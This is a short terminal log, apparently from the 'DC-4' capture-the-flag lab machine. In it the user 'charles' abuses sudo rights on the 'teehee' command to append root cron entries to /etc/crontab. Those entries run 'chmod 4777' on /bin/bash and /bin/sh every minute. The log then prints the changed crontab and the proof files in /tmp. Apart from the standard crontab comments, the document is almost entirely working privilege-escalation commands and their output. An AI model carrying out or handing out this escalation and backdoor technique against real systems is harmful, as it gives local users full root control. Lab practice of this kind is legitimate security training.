 charles@dc-4:~$ sudo teehee -a /etc/crontab
*/1 * * * * root chmod 4777 /bin/bash;echo 'hello' >> /tmp/bash.txt
*/1 * * * * root chmod 4777 /bin/bash;echo 'hello' >> /tmp/bash.txt
*/1 * * * * root chmod 4777 /bin/sh;echo 'sh_hello' >> /tmp/sh.txt
*/1 * * * * root chmod 4777 /bin/sh;echo 'sh_hello' >> /tmp/sh.txt
^C
charles@dc-4:~$ cat /etc/crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
*/1 * * * * root chmod 4777 /bin/bash;echo 'hello' >> /tmp/bash.txt
*/1 * * * * root chmod 4777 /bin/sh;echo 'sh_hello' >> /tmp/sh.txt
charles@dc-4:~$ ls -clt /tmp/
total 12
-rw-r--r-- 1 root root   12 Apr 27 17:46 bash.txt
-rw-r--r-- 1 root root   18 Apr 27 17:46 sh.txt
drwx------ 3 root root 4096 Apr 27 16:52 systemd-private-5a327b5c1dd84adc9119cfadd6831683-systemd-time